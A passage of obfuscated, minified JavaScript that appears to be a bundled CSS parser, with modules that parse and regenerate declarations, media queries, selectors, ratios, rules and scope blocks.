Ib=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>H,'parse':()=>y,'structure':()=>L});var W=G(0x11ac);const z=new Set([W['Qx'],W['no'],W['LT']]),H=Ib(0x845),L={'kind':String,'children':[[Ib(0xdea),Ib(0x9fc),Ib(0xae5),Ib(0x2d2),Ib(0xcdc)]]};function I(O){const Id=Ib;return this[Id(0x217)](0x1)===W['Vy']&&z[Id(0x846)](this[Id(0x217)](0x2))?this[Id(0x9fc)](O):this[Id(0x2d2)](O);}const p={'media':I,'container':I,'supports'(){const IE=Ib;return this[IE(0xcdc)]();}};function y(O=Ib(0x404)){const Iu=Ib,k=this[Iu(0x3ef)]();q:for(;!this[Iu(0x31b)];)switch(this[Iu(0x22d)]){case W['Mw']:case W['M$']:this[Iu(0xaa3)]();continue;case W['Vy']:k[Iu(0x21a)](this[Iu(0xdea)]());break;case W['AJ']:{let A=this[Iu(0x2c8)](()=>p[O][Iu(0x2a6)](this,O),()=>null);A||(A=this[Iu(0x2c8)](()=>{const IF=Iu;this[IF(0xbf9)](W['AJ']);const B=this[IF(0x845)](O);return this[IF(0xbf9)](W['no']),B;},()=>this[Iu(0x46a)](O))),k[Iu(0x21a)](A);break;}case W['zt']:{let B=this[Iu(0x2c8)](()=>this[Iu(0xae5)](O),()=>null);B||(B=this[Iu(0x46a)](O)),k[Iu(0x21a)](B);break;}default:break q;}return k[Iu(0x3fe)]&&this[Iu(0xcf4)](Iu(0xc52)),{'type':Iu(0x845),'loc':this[Iu(0xd73)](k),'kind':O,'children':k};}function C(O){const IZ=Ib;O[IZ(0x35e)][IZ(0xa42)](k=>{const IS=IZ;IS(0x845)===k[IS(0x4a6)]?(this[IS(0xa66)](W['AJ'],'('),this[IS(0xdd9)](k),this[IS(0xa66)](W['no'],')')):this[IS(0xdd9)](k);});}},0x23d:(j,U,G)=>{'use strict';const IV=a2x;G['r'](U),G['d'](U,{'generate':()=>Z,'name':()=>X,'parse':()=>F,'structure':()=>E,'walkContext':()=>R});var W=G(0xc8c),z=G(0x11ac);const H=0x21,L=0x23,I=0x24,C=0x26,O=0x2a,k=0x2b,A=0x2f;function B(){const Im=a2x;return this[Im(0x1b6)](this[Im(0x483)],!0x0);}function q(){const IK=a2x;return this[IK(0x1b6)](this[IK(0x483)],!0x1);}function P(){const IY=a2x,Y=this[IY(0x44c)],V=this[IY(0xc3f)]();return IY(0x1b6)!==V[IY(0x4a6)]&&!0x1===this[IY(0x31b)]&&this[IY(0x22d)]!==z['Qq']&&!0x1===this[IY(0x6d1)](H)&&!0x1===this[IY(0xd98)](Y)&&this[IY(0xcf4)](),V;}const X=IV(0xb55),R=IV(0xbd6),E={'important':[Boolean,String],'property':String,'value':[IV(0xc3f),IV(0x1b6)]};function F(){const Il=IV,Y=this[Il(0xbe3)],V=this[Il(0x44c)],T=S[Il(0x2a6)](this),J=(0x0,W['vs'])(T),N=J?this[Il(0x583)]:this[Il(0x14f)],D0=J?q:B;let D1,D2=!0x1;this[Il(0xd0f)](),this[Il(0xbf9)](z['Qx']);const D3=this[Il(0x44c)];if(J||this[Il(0xd0f)](),D1=N?this[Il(0x2c8)](P,D0):D0[Il(0x2a6)](this,this[Il(0x44c)]),J&&Il(0xc3f)===D1[Il(0x4a6)]&&D1[Il(0x35e)][Il(0x3fe)]){for(let D4=D3-this[Il(0x44c)];D4<=0x0;D4++)if(this[Il(0xa19)](D4)===z['M$']){D1[Il(0x35e)][Il(0x12b)]({'type':Il(0xe90),'loc':null,'value':'\x20'});break;}}return this[Il(0x6d1)](H)&&(D2=K[Il(0x2a6)](this),this[Il(0xd0f)]()),!0x1===this[Il(0x31b)]&&this[Il(0x22d)]!==z['Qq']&&!0x1===this[Il(0xd98)](V)&&this[Il(0xcf4)](),{'type':Il(0xb55),'loc':this[Il(0x132)](Y,this[Il(0xbe3)]),'important':D2,'property':T,'value':D1};}function Z(Y){const IT=IV;this[IT(0xa66)](z['Vy'],Y[IT(0xdb6)]),this[IT(0xa66)](z['Qx'],':'),this[IT(0xdd9)](Y[IT(0x98f)]),Y[IT(0xcee)]&&(this[IT(0xa66)](z['_i'],'!'),this[IT(0xa66)](z['Vy'],!0x0===Y[IT(0xcee)]?IT(0xcee):Y[IT(0xcee)]));}function S(){const Ir=IV,Y=this[Ir(0xbe3)];if(this[Ir(0x22d)]===z['_i'])switch(this[Ir(0xe62)](this[Ir(0xbe3)])){case O:case I:case k:case L:case C:this[Ir(0xaa3)]();break;case A:this[Ir(0xaa3)](),this[Ir(0x6d1)](A)&&this[Ir(0xaa3)]();}return this[Ir(0x22d)]===z['Vw']?this[Ir(0xbf9)](z['Vw']):this[Ir(0xbf9)](z['Vy']),this[Ir(0xb46)](Y);}function K(){const Ic=IV;this[Ic(0xbf9)](z['_i']),this[Ic(0xd0f)]();const Y=this[Ic(0x7a2)](z['Vy']);return Ic(0xcee)===Y||Y;}},0x201:(j,U,G)=>{'use strict';const Ie=a2x;G['r'](U),G['d'](U,{'generate':()=>y,'name':()=>L,'parse':()=>p,'structure':()=>I});var W=G(0x11ac);const z=0x26;function H(){const Ii=a2x;return this[Ii(0x1b6)](this[Ii(0xe1)],!0x0);}const L=Ie(0xd87),I={'children':[[Ie(0xb55),Ie(0x341),Ie(0x5b3)]]};function p(){const IJ=Ie,C=this[IJ(0x3ef)]();for(;!this[IJ(0x31b)];)switch(this[IJ(0x22d)]){case W['M$']:case W['Mw']:case W['Qq']:this[IJ(0xaa3)]();break;case W['zu']:C[IJ(0x21a)](this[IJ(0x2c8)](this[IJ(0x341)][IJ(0xcb0)](this,!0x0),H));break;default:this[IJ(0x6d1)](z)?C[IJ(0x21a)](this[IJ(0x2c8)](this[IJ(0x5b3)],H)):C[IJ(0x21a)](this[IJ(0x2c8)](this[IJ(0xb55)],H));}return{'type':IJ(0xd87),'loc':this[IJ(0xd73)](C),'children':C};}function y(C){const Ih=Ie;this[Ih(0x35e)](C,O=>{const Is=Ih;Is(0xb55)===O[Is(0x4a6)]&&this[Is(0xa66)](W['Qq'],';');});}},0x1fa5:(j,U,G)=>{'use strict';const Ig=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=Ig(0x842),H={'value':String,'unit':String};function L(){const IN=Ig,p=this[IN(0xbe3)],y=this[IN(0x319)](W['fg']);return{'type':IN(0x842),'loc':this[IN(0x132)](p,this[IN(0xbe3)]),'value':y,'unit':this[IN(0xc5a)](p+y[IN(0x2b0)],this[IN(0xbe3)])};}function I(p){const p0=Ig;this[p0(0xa66)](W['fg'],p[p0(0x98f)]+p[p0(0x772)]);}},0xe8b:(j,U,G)=>{'use strict';const p1=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=0x2f,H=p1(0x9fc),L={'kind':String,'name':String,'value':[p1(0xdea),p1(0xc43),p1(0x842),p1(0xda3),p1(0x428),null]};function I(y){const p2=p1,C=this[p2(0xbe3)];let O,k=null;if(this[p2(0xbf9)](W['AJ']),this[p2(0xd0f)](),O=this[p2(0x7a2)](W['Vy']),this[p2(0xd0f)](),this[p2(0x22d)]!==W['no']){switch(this[p2(0xbf9)](W['Qx']),this[p2(0xd0f)](),this[p2(0x22d)]){case W['wN']:k=this[p2(0xcc6)](0x1)===W['_i']?this[p2(0xda3)]():this[p2(0xc43)]();break;case W['fg']:k=this[p2(0x842)]();break;case W['Vy']:k=this[p2(0xdea)]();break;case W['zt']:k=this[p2(0x2c8)](()=>{const p3=p2,A=this[p3(0x428)](this[p3(0x7a6)],this[p3(0x488)][p3(0xc3f)]);return this[p3(0xd0f)](),this[p3(0x6d1)](z)&&this[p3(0xcf4)](),A;},()=>this[p2(0xda3)]());break;default:this[p2(0xcf4)](p2(0x753));}this[p2(0xd0f)]();}return this[p2(0x31b)]||this[p2(0xbf9)](W['no']),{'type':p2(0x9fc),'loc':this[p2(0x132)](C,this[p2(0xbe3)]),'kind':y,'name':O,'value':k};}function p(y){const p4=p1;this[p4(0xa66)](W['AJ'],'('),this[p4(0xa66)](W['Vy'],y[p4(0xc80)]),null!==y[p4(0x98f)]&&(this[p4(0xa66)](W['Qx'],':'),this[p4(0xdd9)](y[p4(0x98f)])),this[p4(0xa66)](W['no'],')');}},0x753:(j,U,G)=>{'use strict';const p5=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>H});var W=G(0x11ac);const z=p5(0xae5),H={'kind':String,'feature':String,'value':[p5(0xb55),p5(0xe03)]};function L(y,C){const p6=p5,O=(this[p6(0x8d3)][y]||{})[C];return p6(0x869)!=typeof O&&this[p6(0xcf4)](p6(0xee5)+C+'()'),O;}function I(y=p5(0xb8b)){const p7=p5,C=this[p7(0xbe3)],O=this[p7(0xa1)](),k=L[p7(0x2a6)](this,y,O[p7(0x36a)]());this[p7(0xd0f)]();const A=this[p7(0x2c8)](()=>{const p8=p7,B=this[p8(0x44c)],q=k[p8(0x2a6)](this);return!0x1===this[p8(0x31b)]&&!0x1===this[p8(0xd98)](B)&&this[p8(0xcf4)](),q;},()=>this[p7(0x1b6)](null,!0x1));return this[p7(0x31b)]||this[p7(0xbf9)](W['no']),{'type':p7(0xae5),'loc':this[p7(0x132)](C,this[p7(0xbe3)]),'kind':y,'feature':O,'value':A};}function p(y){const p9=p5;this[p9(0xa66)](W['zt'],y[p9(0xdfe)]+'('),this[p9(0xdd9)](y[p9(0x98f)]),this[p9(0xa66)](W['no'],')');}},0x752:(j,U,G)=>{'use strict';const pD=a2x;G['r'](U),G['d'](U,{'generate':()=>B,'name':()=>y,'parse':()=>A,'structure':()=>C});var W=G(0x11ac);const z=0x2f,H=0x3c,L=0x3d,I=0x3e,y=pD(0x2d2),C={'kind':String,'left':[pD(0xdea),pD(0xc43),pD(0x842),pD(0xda3),pD(0x428)],'leftComparison':String,'middle':[pD(0xdea),pD(0xc43),pD(0x842),pD(0xda3),pD(0x428)],'rightComparison':[String,null],'right':[pD(0xdea),pD(0xc43),pD(0x842),pD(0xda3),pD(0x428),null]};function O(){const px=pD;switch(this[px(0xd0f)](),this[px(0x22d)]){case W['wN']:return this[px(0x6d1)](z,this[px(0xe1d)](0x1))?this[px(0xda3)]():this[px(0xc43)]();case W['fg']:return this[px(0x842)]();case W['Vy']:return this[px(0xdea)]();case W['zt']:return this[px(0x2c8)](()=>{const pQ=px,q=this[pQ(0x428)](this[pQ(0x7a6)],this[pQ(0x488)][pQ(0xc3f)]);return this[pQ(0xd0f)](),this[pQ(0x6d1)](z)&&this[pQ(0xcf4)](),q;},()=>this[px(0xda3)]());default:this[px(0xcf4)](px(0x753));}}function k(q){const pM=pD;if(this[pM(0xd0f)](),this[pM(0x6d1)](H)||this[pM(0x6d1)](I)){const P=this[pM(0xdfa)][this[pM(0xbe3)]];return this[pM(0xaa3)](),this[pM(0x6d1)](L)?(this[pM(0xaa3)](),P+'='):P;}if(this[pM(0x6d1)](L))return'=';this[pM(0xcf4)](pM(0x9b6)+(q?pM(0x2d1):'')+pM(0xe36));}function A(q=pD(0xb8b)){const pt=pD,P=this[pt(0xbe3)];this[pt(0xd0f)](),this[pt(0xbf9)](W['AJ']);const X=O[pt(0x2a6)](this),v=k[pt(0x2a6)](this,pt(0xdea)===X[pt(0x4a6)]),R=O[pt(0x2a6)](this);let f=null,w=null;return this[pt(0xcc6)](0x0)!==W['no']&&(f=k[pt(0x2a6)](this),w=O[pt(0x2a6)](this)),this[pt(0xd0f)](),this[pt(0xbf9)](W['no']),{'type':pt(0x2d2),'loc':this[pt(0x132)](P,this[pt(0xbe3)]),'kind':q,'left':X,'leftComparison':v,'middle':R,'rightComparison':f,'right':w};}function B(q){const pj=pD;this[pj(0xa66)](W['AJ'],'('),this[pj(0xdd9)](q[pj(0xb7a)]),this[pj(0xde8)](q[pj(0x24d)]),this[pj(0xdd9)](q[pj(0x324)]),q[pj(0xc10)]&&(this[pj(0xde8)](q[pj(0xafb)]),this[pj(0xdd9)](q[pj(0xc10)])),this[pj(0xa66)](W['no'],')');}},0x621:(j,U,G)=>{'use strict';const pU=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=pU(0x428),H=pU(0x869),L={'name':String,'children':[[]]};function I(y,C){const pG=pU,O=this[pG(0xbe3)],k=this[pG(0xa1)](),A=k[pG(0x36a)]();let B;return B=C[pG(0x54d)](A)?C[A][pG(0x2a6)](this,C):y[pG(0x2a6)](this,C),this[pG(0x31b)]||this[pG(0xbf9)](W['no']),{'type':pG(0x428),'loc':this[pG(0x132)](O,this[pG(0xbe3)]),'name':k,'children':B};}function p(y){const pW=pU;this[pW(0xa66)](W['zt'],y[pW(0xc80)]+'('),this[pW(0x35e)](y),this[pW(0xa66)](W['no'],')');}},0x142:(j,U,G)=>{'use strict';const pz=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pz(0x46a),H={'kind':String,'function':[String,null],'children':[[]]};function L(p){const pn=pz,y=this[pn(0xbe3)];let C=null;this[pn(0x22d)]===W['zt']?C=this[pn(0xa1)]():this[pn(0xbf9)](W['AJ']);const O=this[pn(0x2c8)](()=>{const pH=pn,k=this[pH(0x44c)],A=this[pH(0x7a6)](this[pH(0x488)][pH(0xc3f)]);return!0x1===this[pH(0x31b)]&&!0x1===this[pH(0xd98)](k)&&this[pH(0xcf4)](),A;},()=>this[pn(0x985)](this[pn(0x1b6)](null,!0x1)));return this[pn(0x31b)]||this[pn(0xbf9)](W['no']),{'type':pn(0x46a),'loc':this[pn(0x132)](y,this[pn(0xbe3)]),'kind':p,'function':C,'children':O};}function I(p){const pL=pz;p[pL(0x869)]?this[pL(0xa66)](W['zt'],p[pL(0x869)]+'('):this[pL(0xa66)](W['AJ'],'('),this[pL(0x35e)](p),this[pL(0xa66)](W['no'],')');}},0x2011:(j,U,G)=>{'use strict';const pI=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L,'xxx':()=>z});var W=G(0x11ac);const z=pI(0x3d0),H=pI(0xc76),L={'value':String};function I(){const pp=pI,y=this[pp(0xbe3)];return this[pp(0xbf9)](W['Vw']),{'type':pp(0xc76),'loc':this[pp(0x132)](y,this[pp(0xbe3)]),'value':this[pp(0xb46)](y+0x1)};}function p(y){const py=pI;this[py(0xa66)](W['Vw'],'#'+y[py(0x98f)]);}},0x1ee1:(j,U,G)=>{'use strict';const pC=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pC(0xe46),H={'name':String};function L(){const pa=pC,p=this[pa(0xbe3)];return this[pa(0xbf9)](W['Vw']),{'type':pa(0xe46),'loc':this[pa(0x132)](p,this[pa(0xbe3)]),'name':this[pa(0xb46)](p+0x1)};}function I(p){const pO=pC;this[pO(0xa66)](W['_i'],'#'+p[pO(0xc80)]);}},0x218a:(j,U,G)=>{'use strict';const pk=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pk(0xdea),H={'name':String};function L(){const po=pk;return{'type':po(0xdea),'loc':this[po(0x132)](this[po(0xbe3)],this[po(0xc84)]),'name':this[po(0x7a2)](W['Vy'])};}function I(p){const pA=pk;this[pA(0xa66)](W['Vy'],p[pA(0xc80)]);}},0x1454:(j,U,G)=>{'use strict';const pB=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=0x2e,H=pB(0x875),L={'name':String};function I(){const pq=pB;let y=this[pq(0xbe3)],C=this[pq(0x7a2)](W['Vy']);for(;this[pq(0x6d1)](z);)this[pq(0xbf9)](W['_i']),C+='.'+this[pq(0x7a2)](W['Vy']);return{'type':pq(0x875),'loc':this[pq(0x132)](y,this[pq(0xbe3)]),'name':C};}function p(y){const pP=pB;this[pP(0xde8)](y[pP(0xc80)]);}},0x117c:(j,U,G)=>{'use strict';const pX=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pX(0xad6),H={'children':[[pX(0x875)]]};function L(){const pv=pX,p=this[pv(0x3ef)]();for(this[pv(0xd0f)]();!this[pv(0x31b)]&&(p[pv(0x21a)](this[pv(0x875)]()),this[pv(0x217)](0x0)===W['A9']);)this[pv(0xd0f)](),this[pv(0xaa3)](),this[pv(0xd0f)]();return{'type':pv(0xad6),'loc':this[pv(0xd73)](p),'children':p};}function I(p){const pR=pX;this[pR(0x35e)](p,()=>this[pR(0xa66)](W['A9'],','));}},0x2271:(j,U,G)=>{'use strict';const pf=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pf(0x3d5),H={'modifier':[String,null],'mediaType':[String,null],'condition':[pf(0x845),null]};function L(){const pw=pf,p=this[pw(0xbe3)];let y=null,C=null,O=null;if(this[pw(0xd0f)](),this[pw(0x22d)]===W['Vy']&&this[pw(0x217)](0x1)!==W['AJ']){const k=this[pw(0x7a2)](W['Vy']),A=k[pw(0x36a)]();switch(pw(0x412)===A||pw(0x88c)===A?(this[pw(0xd0f)](),y=A,C=this[pw(0x7a2)](W['Vy'])):C=k,this[pw(0x217)](0x0)){case W['Vy']:this[pw(0xd0f)](),this[pw(0x8e6)](pw(0xd3a)),O=this[pw(0x845)](pw(0x404));break;case W['X6']:case W['Qq']:case W['A9']:case W['LT']:break;default:this[pw(0xcf4)](pw(0xd32));}}else switch(this[pw(0x22d)]){case W['Vy']:case W['AJ']:case W['zt']:O=this[pw(0x845)](pw(0x404));break;case W['X6']:case W['Qq']:case W['LT']:break;default:this[pw(0xcf4)](pw(0xd32));}return{'type':pw(0x3d5),'loc':this[pw(0x132)](p,this[pw(0xbe3)]),'modifier':y,'mediaType':C,'condition':O};}function I(p){const pb=pf;p[pb(0xa3)]?(p[pb(0x397)]&&this[pb(0xa66)](W['Vy'],p[pb(0x397)]),this[pb(0xa66)](W['Vy'],p[pb(0xa3)]),p[pb(0x814)]&&(this[pb(0xa66)](W['Vy'],pb(0xd3a)),this[pb(0xdd9)](p[pb(0x814)]))):p[pb(0x814)]&&this[pb(0xdd9)](p[pb(0x814)]);}},0xfc5:(j,U,G)=>{'use strict';const pd=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pd(0x9c8),H={'children':[[pd(0x3d5)]]};function L(){const pE=pd,p=this[pE(0x3ef)]();for(this[pE(0xd0f)]();!this[pE(0x31b)]&&(p[pE(0x21a)](this[pE(0x3d5)]()),this[pE(0x22d)]===W['A9']);)this[pE(0xaa3)]();return{'type':pE(0x9c8),'loc':this[pE(0xd73)](p),'children':p};}function I(p){const pu=pd;this[pu(0x35e)](p,()=>this[pu(0xa66)](W['A9'],','));}},0x76a:(j,U,G)=>{'use strict';const pF=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=0x26,H=pF(0x833),L={};function I(){const pZ=pF,y=this[pZ(0xbe3)];return this[pZ(0x143)](z),{'type':pZ(0x833),'loc':this[pZ(0x132)](y,this[pZ(0xbe3)])};}function p(){const pS=pF;this[pS(0xa66)](W['_i'],'&');}},0x7df:(j,U,G)=>{'use strict';const pm=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pm(0x8c4),H={'nth':[pm(0xc6f),pm(0xdea)],'selector':[pm(0x853),null]};function L(){const pK=pm;this[pK(0xd0f)]();const p=this[pK(0xbe3)];let y,C=p,O=null;return y=this[pK(0x225)](0x0,pK(0xe9e))||this[pK(0x225)](0x0,pK(0x8a6))?this[pK(0xdea)]():this[pK(0xc6f)](),C=this[pK(0xbe3)],this[pK(0xd0f)](),this[pK(0x225)](0x0,'of')&&(this[pK(0xaa3)](),O=this[pK(0x853)](),C=this[pK(0xbe3)]),{'type':pK(0x8c4),'loc':this[pK(0x132)](p,C),'nth':y,'selector':O};}function I(p){const pY=pm;this[pY(0xdd9)](p[pY(0x342)]),null!==p[pY(0x9d)]&&(this[pY(0xa66)](W['Vy'],'of'),this[pY(0xdd9)](p[pY(0x9d)]));}},0x6cc:(j,U,G)=>{'use strict';const pV=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pV(0xc43),H={'value':String};function L(){const pl=pV;return{'type':pl(0xc43),'loc':this[pl(0x132)](this[pl(0xbe3)],this[pl(0xc84)]),'value':this[pl(0x7a2)](W['wN'])};}function I(p){const pT=pV;this[pT(0xa66)](W['wN'],p[pT(0x98f)]);}},0x1585:(j,U,G)=>{'use strict';const pr=a2x;G['r'](U),G['d'](U,{'generate':()=>L,'name':()=>W,'parse':()=>H,'structure':()=>z});const W=pr(0x65b),z={'value':String};function H(){const pc=pr,I=this[pc(0xbe3)];return this[pc(0xaa3)](),{'type':pc(0x65b),'loc':this[pc(0x132)](I,this[pc(0xbe3)]),'value':this[pc(0xb46)](I)};}function L(I){const pi=pr;this[pi(0xde8)](I[pi(0x98f)]);}},0x1cb1:(j,U,G)=>{'use strict';const pe=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pe(0x169),H={'children':[[]]};function L(p,y){const pJ=pe,C=this[pJ(0xbe3)];let O=null;return this[pJ(0xbf9)](W['AJ']),O=p[pJ(0x2a6)](this,y),this[pJ(0x31b)]||this[pJ(0xbf9)](W['no']),{'type':pJ(0x169),'loc':this[pJ(0x132)](C,this[pJ(0xbe3)]),'children':O};}function I(p){const ph=pe;this[ph(0xa66)](W['AJ'],'('),this[ph(0x35e)](p),this[ph(0xa66)](W['no'],')');}},0x2525:(j,U,G)=>{'use strict';const ps=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=ps(0x4ae),H={'value':String};function L(){const pg=ps;return{'type':pg(0x4ae),'loc':this[pg(0x132)](this[pg(0xbe3)],this[pg(0xc84)]),'value':this[pg(0x319)](W['Ne'])};}function I(p){const pN=ps;this[pN(0xa66)](W['Ne'],p[pN(0x98f)]+'%');}},0x6a6:(j,U,G)=>{'use strict';const y0=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=y0(0xe60),H=y0(0x869),L={'name':String,'children':[[y0(0x1b6)],null]};function I(){const y1=y0,y=this[y1(0xbe3)];let C,O,k=null;return this[y1(0xbf9)](W['Qx']),this[y1(0x22d)]===W['zt']?(C=this[y1(0xa1)](),O=C[y1(0x36a)](),this[y1(0xcc6)](0x0)==W['no']?k=this[y1(0x3ef)]():hasOwnProperty[y1(0x2a6)](this[y1(0x3d9)],O)?(this[y1(0xd0f)](),k=this[y1(0x3d9)][O][y1(0x2a6)](this),this[y1(0xd0f)]()):(k=this[y1(0x3ef)](),k[y1(0x21a)](this[y1(0x1b6)](null,!0x1))),this[y1(0xbf9)](W['no'])):C=this[y1(0x7a2)](W['Vy']),{'type':y1(0xe60),'loc':this[y1(0x132)](y,this[y1(0xbe3)]),'name':C,'children':k};}function p(y){const y2=y0;this[y2(0xa66)](W['Qx'],':'),null===y[y2(0x35e)]?this[y2(0xa66)](W['Vy'],y[y2(0xc80)]):(this[y2(0xa66)](W['zt'],y[y2(0xc80)]+'('),this[y2(0x35e)](y),this[y2(0xa66)](W['no'],')'));}},0x866:(j,U,G)=>{'use strict';const y3=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=y3(0x11a),H=y3(0x869),L={'name':String,'children':[[y3(0x1b6)],null]};function I(){const y4=y3,y=this[y4(0xbe3)];let C,O,k=null;return this[y4(0xbf9)](W['Qx']),this[y4(0xbf9)](W['Qx']),this[y4(0x22d)]===W['zt']?(C=this[y4(0xa1)](),O=C[y4(0x36a)](),this[y4(0xcc6)](0x0)==W['no']?k=this[y4(0x3ef)]():hasOwnProperty[y4(0x2a6)](this[y4(0x3d9)],O)?(this[y4(0xd0f)](),k=this[y4(0x3d9)][O][y4(0x2a6)](this),this[y4(0xd0f)]()):(k=this[y4(0x3ef)](),k[y4(0x21a)](this[y4(0x1b6)](null,!0x1))),this[y4(0xbf9)](W['no'])):C=this[y4(0x7a2)](W['Vy']),{'type':y4(0x11a),'loc':this[y4(0x132)](y,this[y4(0xbe3)]),'name':C,'children':k};}function p(y){const y5=y3;this[y5(0xa66)](W['Qx'],':'),this[y5(0xa66)](W['Qx'],':'),null===y[y5(0x35e)]?this[y5(0xa66)](W['Vy'],y[y5(0xc80)]):(this[y5(0xa66)](W['zt'],y[y5(0xc80)]+'('),this[y5(0x35e)](y),this[y5(0xa66)](W['no'],')'));}},0xf52:(j,U,G)=>{'use strict';const y7=a2x;G['r'](U),G['d'](U,{'generate':()=>y,'name':()=>L,'parse':()=>p,'structure':()=>I});var W=G(0x11ac);const z=0x2f;function H(){const y6=a2x;switch(this[y6(0xd0f)](),this[y6(0x22d)]){case W['wN']:return this[y6(0xc43)]();case W['zt']:return this[y6(0x428)](this[y6(0x7a6)],this[y6(0x488)][y6(0xc3f)]);default:this[y6(0xcf4)](y6(0xd07));}}const L=y7(0xda3),I={'left':[y7(0xc43),y7(0x428)],'right':[y7(0xc43),y7(0x428),null]};function p(){const y8=y7,C=this[y8(0xbe3)],O=H[y8(0x2a6)](this);let k=null;return this[y8(0xd0f)](),this[y8(0x6d1)](z)&&(this[y8(0x143)](z),k=H[y8(0x2a6)](this)),{'type':y8(0xda3),'loc':this[y8(0x132)](C,this[y8(0xbe3)]),'left':O,'right':k};}function y(C){const y9=y7;this[y9(0xdd9)](C[y9(0xb7a)]),this[y9(0xa66)](W['_i'],'/'),C[y9(0xc10)]?this[y9(0xdd9)](C[y9(0xc10)]):this[y9(0xdd9)](W['wN'],0x1);}},0xc13:(j,U,G)=>{'use strict';const yx=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);function z(){const yD=a2x;return this[yD(0x44c)]>0x0&&this[yD(0xa19)](-0x1)===W['M$']?this[yD(0x44c)]>0x1?this[yD(0x79f)](this[yD(0x44c)]-0x1):this[yD(0x98b)]:this[yD(0xbe3)];}const H=yx(0x1b6),L={'value':String};function I(y,C){const yQ=yx,O=this[yQ(0x79f)](this[yQ(0x44c)]);let k;return this[yQ(0x1c0)](this[yQ(0x44c)],y||this[yQ(0x67b)]),k=C&&this[yQ(0xbe3)]>O?z[yQ(0x2a6)](this):this[yQ(0xbe3)],{'type':yQ(0x1b6),'loc':this[yQ(0x132)](O,k),'value':this[yQ(0xc5a)](O,k)};}function p(y){const yM=yx;this[yM(0xde8)](y[yM(0x98f)]);}},0x21d3:(j,U,G)=>{'use strict';const yU=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>L,'parse':()=>y,'structure':()=>p,'walkContext':()=>I});var W=G(0x11ac);function z(){const yt=a2x;return this[yt(0x1b6)](this[yt(0xc50)],!0x0);}function H(){const yj=a2x,O=this[yj(0x853)]();return yj(0x1b6)!==O[yj(0x4a6)]&&!0x1===this[yj(0x31b)]&&this[yj(0x22d)]!==W['X6']&&this[yj(0xcf4)](),O;}const L=yU(0x5b3),I=yU(0x6c1),p={'prelude':[yU(0x853),yU(0x1b6)],'block':[yU(0x46e)]};function y(){const yG=yU,O=this[yG(0x44c)],k=this[yG(0xbe3)];let A,B;return A=this[yG(0x8ee)]?this[yG(0x2c8)](H,z):z[yG(0x2a6)](this,O),B=this[yG(0x46e)](!0x0),{'type':yG(0x5b3),'loc':this[yG(0x132)](k,this[yG(0xbe3)]),'prelude':A,'block':B};}function C(O){const yW=yU;this[yW(0xdd9)](O[yW(0xd60)]),this[yW(0xdd9)](O[yW(0x116)]);}},0x25d9:(j,U,G)=>{'use strict';const yz=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=yz(0x7b0),H={'root':[yz(0x853),yz(0x1b6),null],'limit':[yz(0x853),yz(0x1b6),null]};function L(){const yn=yz;let p=null,y=null;this[yn(0xd0f)]();const C=this[yn(0xbe3)];return this[yn(0x22d)]===W['AJ']&&(this[yn(0xaa3)](),this[yn(0xd0f)](),p=this[yn(0x2c8)](this[yn(0x853)],()=>this[yn(0x1b6)](!0x1,!0x0)),this[yn(0xd0f)](),this[yn(0xbf9)](W['no'])),this[yn(0xcc6)](0x0)===W['Vy']&&(this[yn(0xd0f)](),this[yn(0x8e6)]('to'),this[yn(0xd0f)](),this[yn(0xbf9)](W['AJ']),this[yn(0xd0f)](),y=this[yn(0x2c8)](this[yn(0x853)],()=>this[yn(0x1b6)](!0x1,!0x0)),this[yn(0xd0f)](),this[yn(0xbf9)](W['no'])),{'type':yn(0x7b0),'loc':this[yn(0x132)](C,this[yn(0xbe3)]),'root':p,'limit':y};}function I(p){const 